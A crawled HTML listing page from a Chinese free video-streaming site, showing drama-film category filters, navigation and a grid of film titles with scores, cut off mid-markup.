

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.2177s.com/juqingpian/
body_size: 10010
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>最新剧情片-剧情片大全-热门剧情片-好看的剧情片 - 2177影视</title><meta name="keywords" content="最新剧情片,最新剧情片,热门剧情片,剧情片大全"><meta name="description" content="最新剧情片,热门剧情片,剧情片大全,好看的剧情片,完全免费在线观看！"><link rel="canonical" href="https://www.2177s.com/juqingpian/" /><meta name="mobile-agent" content="format=html5;url=https://m.2177s.com/juqingpian/" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cyan",box:0},root:"/",public:"/",tpl:"/",wap_status:"1",wap_url:"https://m.2177s.com/juqingpian/",sid:"1",cid:"31",id:""};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed "><div class="container"><div class="header-logo"><a class="hidden-xs" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff" href="/">2177影视</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.2177s.com/dianshiju/">电视剧</a></li><li class="active  hidden-xs"><a href="https://www.2177s.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.2177s.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.2177s.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.2177s.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.2177s.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.2177s.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.2177s.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/story/">剧情</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/actor/">演员</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/rolelist/">角色</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/special/">专题</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/jiemu/">节目</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/top.html">榜单</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/new.html">最新</a></li><li class="col-md-5 col-sm-5 col-xs-3"><a  href="https://www.2177s.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.2177s.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.2177s.com/kan-86051.html" target="_blank"><i>1</i>最佳合伙人</a></li><li><a href="https://www.2177s.com/kan-7208.html" target="_blank"><i>2</i>孤寂</a></li><li><a href="https://www.2177s.com/kan-148072.html" target="_blank"><i>3</i>非法之徒</a></li><li><a href="https://www.2177s.com/kan-141657.html" target="_blank"><i>4</i>未解之谜第四季</a></li><li><a href="https://www.2177s.com/kan-87668.html" target="_blank"><i>5</i>森林之门</a></li><li><a href="https://www.2177s.com/kan-160122.html" target="_blank"><i>6</i>杀人者</a></li><li><a href="https://www.2177s.com/kan-75778.html" target="_blank"><i>7</i>九命怪妻</a></li><li><a href="https://www.2177s.com/kan-100906.html" target="_blank"><i>8</i>拉塔莎的情歌</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- 滑块导航开始 --><nav class="header-nav-wrap"><ul class="swiper-wrapper clearfix"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide "><a href="https://www.2177s.com/dianshiju/">电视剧</a></li><li class="swiper-slide  active"><a href="https://www.2177s.com/dianying/">电影</a></li><li class="swiper-slide "><a href="https://www.2177s.com/dongman/">动漫</a></li><li class="swiper-slide "><a href="https://www.2177s.com/zongyi/">综艺</a></li><li class="swiper-slide "><a href="https://www.2177s.com/weidianying/">微电影</a></li><li class="swiper-slide "><a href="https://www.2177s.com/yulexinwen/">新闻</a></li><li class="swiper-slide "><a href="https://www.2177s.com/tuku/">图库</a></li><li class="swiper-slide "><a href="https://www.2177s.com/mingxing/">明星</a></li><li class="swiper-slide "><a href="https://www.2177s.com/story/">剧情</a></li><li class="swiper-slide "><a href="https://www.2177s.com/actor/">演员</a></li><li class="swiper-slide "><a href="https://www.2177s.com/rolelist/">角色</a></li><li class="swiper-slide "><a href="https://www.2177s.com/special/">专题</a></li><li class="swiper-slide "><a href="https://www.2177s.com/jiemu/">节目</a></li><li class="swiper-slide "><a href="https://www.2177s.com/top.html">榜单</a></li><li class="swiper-slide "><a href="https://www.2177s.com/new.html">最新</a></li><li class="swiper-slide "><a href="https://www.2177s.com/sitemap.html">网站地图</a></li></ul></nav><!-- 滑块导航结束 --><div class="header-top-ok"></div><div class="container"><div class="type-box clearfix pt-xs-0"><div class="type-title bottom-line"><h1 class="pull-left">剧情片</h1><span class="font13 pull-left" id="conreset"><a class="text-muted" href="https://www.2177s.com/juqingpian/index_____.html" data="id-31">重新筛选</a></span><span class="font13 pull-right slideDown-btn" id="slideDown-box">收起<i class="iconfont icon-up"></i></div><div class="slideDown-box"><div  class="type-select" id="nav-select"><ul class="swiper-wrapper" id="nav"><li class="swiper-slide"><a class="text-muted">分类</a></li><li class="swiper-slide"><a href="https://www.2177s.com/dianying/" data="id-1">全部</a></li><li class="swiper-slide"><a href="https://www.2177s.com/dongzuopian/" data="id-25">动作片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/xijupian/" data="id-26">喜剧片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/aiqingpian/" data="id-27">爱情片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/kehuanpian/" data="id-28">科幻片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/kongbupian/" data="id-29">恐怖片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/zhanzhengpian/" data="id-30">战争片</a></li><li class="swiper-slide active"><a href="https://www.2177s.com/juqingpian/" data="id-31">剧情片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/jilupian/" data="id-32">纪录片</a></li><li class="swiper-slide"><a href="https://www.2177s.com/donghuapian/" data="id-33">动画片</a></li></ul></div><div class="type-select" id="mcat-select"><ul class="swiper-wrapper" id="mcid"><li class="swiper-slide"><a class="text-muted">类型</a></li><li class="swiper-slide active"><a href="https://www.2177s.com/juqingpian/index_____.html" data="mcid-0">全部</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_jingsong____.html" data="mcid-6">惊悚</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_xuanyi____.html" data="mcid-1">悬疑</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_mohuan____.html" data="mcid-13">魔幻</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yanqing____.html" data="mcid-10">言情</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_zuian1____.html" data="mcid-2">罪案</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_maoxian____.html" data="mcid-9">冒险</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_zainan____.html" data="mcid-14">灾难</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_guzhuang____.html" data="mcid-15">古装</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_qingchun____.html" data="mcid-5">青春</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_gewu____.html" data="mcid-16">歌舞</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_lizhi____.html" data="mcid-12">励志</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_wenyi____.html" data="mcid-3">文艺</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_shenghuo____.html" data="mcid-4">生活</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_donghua____.html" data="mcid-7">动画</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_lunli____.html" data="mcid-42">伦理</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yuansheng____.html" data="mcid-43">原声</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_lishi____.html" data="mcid-8">历史</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_diezhan____.html" data="mcid-33">谍战</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_chuanyue____.html" data="mcid-35">穿越</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_junlv____.html" data="mcid-24">军旅</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_jiating____.html" data="mcid-27">家庭</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yugao____.html" data="mcid-26">预告</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yizhi____.html" data="mcid-25">益智</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_ouxiang____.html" data="mcid-28">偶像</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_fanzui____.html" data="mcid-22">犯罪</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_gaoxiao____.html" data="mcid-30">搞笑</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_rexue____.html" data="mcid-31">热血</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_jingdian____.html" data="mcid-32">经典</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_tonghua____.html" data="mcid-37">童话</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_xingzhen____.html" data="mcid-38">刑侦</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_tuili____.html" data="mcid-41">推理</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yinle____.html" data="mcid-39">音乐</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_xiaoyuan____.html" data="mcid-29">校园</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_shenhua____.html" data="mcid-20">神话</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_dushi____.html" data="mcid-11">都市</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_zhichang____.html" data="mcid-19">职场</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_meishi____.html" data="mcid-17">美食</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_lvyou____.html" data="mcid-18">旅游</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_kehuan____.html" data="mcid-34">科幻</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_kongbu____.html" data="mcid-36">恐怖</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_xiju____.html" data="mcid-21">喜剧</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_zhanzheng____.html" data="mcid-23">战争</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_juqing____.html" data="mcid-45">剧情</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_jilu____.html" data="mcid-44">记录</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_aiqing____.html" data="mcid-40">爱情</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_qihuan____.html" data="mcid-52">奇幻</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_dongzuo____.html" data="mcid-51">动作</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_yugao____.html" data="mcid-49">预告</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_mingxing____.html" data="mcid-48">明星</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_wuxia____.html" data="mcid-50">武侠</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_qita____.html" data="mcid-53">其它</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_shishang____.html" data="mcid-47">时尚</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_shaonv____.html" data="mcid-54">少女</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_jingji____.html" data="mcid-46">竞技</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_shangzhan____.html" data="mcid-55">商战</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index_youxi____.html" data="mcid-56">游戏</a></li></ul></div><div class="type-select" id="area-select"><ul class="swiper-wrapper" id="area"><li class="swiper-slide"><a class="text-muted">地区</a></li><li class="swiper-slide active"><a href="https://www.2177s.com/juqingpian/index_____.html" data="area-0">全部</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__dalu___.html" data="area-%E5%A4%A7%E9%99%86">大陆</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__xianggang___.html" data="area-%E9%A6%99%E6%B8%AF">香港</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__taiwan___.html" data="area-%E5%8F%B0%E6%B9%BE">台湾</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__meiguo___.html" data="area-%E7%BE%8E%E5%9B%BD">美国</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__hanguo___.html" data="area-%E9%9F%A9%E5%9B%BD">韩国</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__riben___.html" data="area-%E6%97%A5%E6%9C%AC">日本</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__taiguo___.html" data="area-%E6%B3%B0%E5%9B%BD">泰国</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__xinjiapo___.html" data="area-%E6%96%B0%E5%8A%A0%E5%9D%A1">新加坡</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__malaixiya___.html" data="area-%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A">马来西亚</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__yindu___.html" data="area-%E5%8D%B0%E5%BA%A6">印度</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__yingguo___.html" data="area-%E8%8B%B1%E5%9B%BD">英国</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__faguo___.html" data="area-%E6%B3%95%E5%9B%BD">法国</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__jianada___.html" data="area-%E5%8A%A0%E6%8B%BF%E5%A4%A7">加拿大</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__xibanya___.html" data="area-%E8%A5%BF%E7%8F%AD%E7%89%99">西班牙</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__eluosi___.html" data="area-%E4%BF%84%E7%BD%97%E6%96%AF">俄罗斯</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index__qita___.html" data="area-%E5%85%B6%E5%AE%83">其它</a></li></ul></div><div class="type-select" id="year-select"><ul class="swiper-wrapper" id="year"><li class="swiper-slide"><a class="text-muted">年代</a></li><li class="swiper-slide active"><a href="https://www.2177s.com/juqingpian/index_____.html" data="year-0">全部</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2025__.html" data="year-2025">2025</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2024__.html" data="year-2024">2024</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2023__.html" data="year-2023">2023</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2022__.html" data="year-2022">2022</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2021__.html" data="year-2021">2021</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2020__.html" data="year-2020">2020</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2019__.html" data="year-2019">2019</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2018__.html" data="year-2018">2018</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2017__.html" data="year-2017">2017</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2016__.html" data="year-2016">2016</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2015__.html" data="year-2015">2015</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2014__.html" data="year-2014">2014</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2013__.html" data="year-2013">2013</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2012__.html" data="year-2012">2012</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2011__.html" data="year-2011">2011</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2010__.html" data="year-2010">2010</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2009__.html" data="year-2009">2009</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2008__.html" data="year-2008">2008</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2007__.html" data="year-2007">2007</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2006__.html" data="year-2006">2006</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2005__.html" data="year-2005">2005</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2004__.html" data="year-2004">2004</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2003__.html" data="year-2003">2003</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2002__.html" data="year-2002">2002</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2001__.html" data="year-2001">2001</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___2000__.html" data="year-2000">2000</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1999__.html" data="year-1999">1999</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1998__.html" data="year-1998">1998</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1997__.html" data="year-1997">1997</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1996__.html" data="year-1996">1996</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1995__.html" data="year-1995">1995</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1994__.html" data="year-1994">1994</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1993__.html" data="year-1993">1993</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1992__.html" data="year-1992">1992</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1991__.html" data="year-1991">1991</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1990__.html" data="year-1990">1990</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1989__.html" data="year-1989">1989</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1988__.html" data="year-1988">1988</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1987__.html" data="year-1987">1987</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1986__.html" data="year-1986">1986</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1985__.html" data="year-1985">1985</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1984__.html" data="year-1984">1984</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1983__.html" data="year-1983">1983</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1982__.html" data="year-1982">1982</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1981__.html" data="year-1981">1981</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index___1980__.html" data="year-1980">1980</a></li></ul></div><div class="type-select" id="letter-select"><ul class="swiper-wrapper" id="letter"><li class="swiper-slide"><a class="text-muted">字母</a></li><li class="swiper-slide active"><a href="https://www.2177s.com/juqingpian/index_____.html" data="letter-0">全部</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____A_.html" data="letter-A">A</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____B_.html" data="letter-B">B</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____C_.html" data="letter-C">C</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____D_.html" data="letter-D">D</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____E_.html" data="letter-E">E</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____F_.html" data="letter-F">F</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____G_.html" data="letter-G">G</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____H_.html" data="letter-H">H</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____I_.html" data="letter-I">I</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____J_.html" data="letter-J">J</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____K_.html" data="letter-K">K</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____L_.html" data="letter-L">L</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____M_.html" data="letter-M">M</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____N_.html" data="letter-N">N</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____O_.html" data="letter-O">O</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____P_.html" data="letter-P">P</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____Q_.html" data="letter-Q">Q</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____R_.html" data="letter-R">R</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____S_.html" data="letter-S">S</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____T_.html" data="letter-T">T</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____U_.html" data="letter-U">U</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____V_.html" data="letter-V">V</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____W_.html" data="letter-W">W</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____X_.html" data="letter-X">X</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____Y_.html" data="letter-Y">Y</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____Z_.html" data="letter-Z">Z</a></li><li class="swiper-slide"><a href="https://www.2177s.com/juqingpian/index____0-9_.html" data="letter-0-9">0-9</a></li></ul></div></div><div class="type-select-t"><ul class="conbread"><li><a class="text-muted">已选</a></li><li class="opt"><a class="text-muted" href="https://www.2177s.com/juqingpian/" data="id-1">剧情片<span></span></a></li></ul></div></div><div class="layout-box"><div class="row"><div class="type-order clearfix ajax-nav-tabs"><a href="https://www.2177s.com/juqingpian/index_____addtime.html" class="active " data="order-addtime">按时间</a><a href="https://www.2177s.com/juqingpian/index_____hits.html" class="" data="order-hits">按人气</a><a href="https://www.2177s.com/juqingpian/index_____gold.html" class="" data="order-gold">按评分</a><span class="pull-right font13 text-muted" id="count">共有<span class="text-color">“34284”</span>个影片<span class="hidden-xs">,当前第<span class="text-color">“1”</span>页</span></span></div><ul class="img-list hidden" id="content"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12094.html" title="心灵深处的音乐" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/4538e90fb3f1d6905ff2aa2f3c550aba.jpg" alt="心灵深处的音乐"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新HDTS</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12094.html" target="_blank">心灵深处的音乐</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12278.html" title="一个星期三的下午" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/39b0da4a164abeb6e29d023f98b0c043.jpg" alt="一个星期三的下午"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新第14集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12278.html" target="_blank">一个星期三的下午</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12618.html" title="人生典当行之三世乾坤" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/3f0a270ab12d5cb7735bcf5b3b0182f5.jpg" alt="人生典当行之三世乾坤"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新第04集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12618.html" target="_blank">人生典当行之三世乾坤</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12058.html" title="夏日复仇计划" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/0273cde6fe97a429f459f2b6c0cc5526.jpg" alt="夏日复仇计划"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12058.html" target="_blank">夏日复仇计划</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12977.html" title="爱上入殓师" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/9e84e31c3a91bd5e43bc86ac381fadd4.jpg" alt="爱上入殓师"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新第12集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12977.html" target="_blank">爱上入殓师</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12060.html" title="相见恨早" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/uploads/vod/2023-06-15/71a01c0a9934f75f9eab48b8729aebb0.jpg" alt="相见恨早"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://www.2177s.com/kan-12060.html" target="_blank">相见恨早</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.2177s.com/kan-12358.html" title="护国神相" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/f58b7493de0e8bc54667b61e31a66cbd.jpg" alt="护国神相"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新第03集</span></a><div class="name text-overflow"><a 